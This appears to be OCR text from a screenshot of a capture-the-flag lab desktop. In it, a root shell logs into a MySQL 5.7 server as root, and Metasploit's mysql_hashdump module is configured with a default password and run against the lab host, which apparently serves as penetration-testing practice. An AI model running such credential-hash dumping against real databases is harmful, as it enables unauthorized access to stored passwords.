 Applications Places System Fri 30 Sep, 11:49 AttackBox IP:10.10.65.105
root's Home
Terminal
Tools
Additional Tools
NetworkConfigs
root@ip-10-10-65-105: ~
File Edit View Search Terminal Help
root@ip-10-10-65-105:~# mysql -h 10.10.253.253 -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 3
Server version: 5.7.29-0ubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2022, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> ls
    ->
root@ip-10-10-65-105: ~
File Edit View Search Terminal Help
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set username root
username => root
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set rhosts 10.10.253.253
rhosts => 10.10.253.253
msf5 auxiliary(scanner/mysql/mysql_hashdump) > options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   PASSWORD  password         no        The password for the specified username
   RHOSTS    10.10.253.253    yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT     3306             yes       The target port (TCP)
   THREADS   1                yes       The number of concurrent threads (max one per host)
   USERNAME  root             no        The username to authenticate as
msf5 auxiliary(scanner/mysql/mysql_hashdump) > run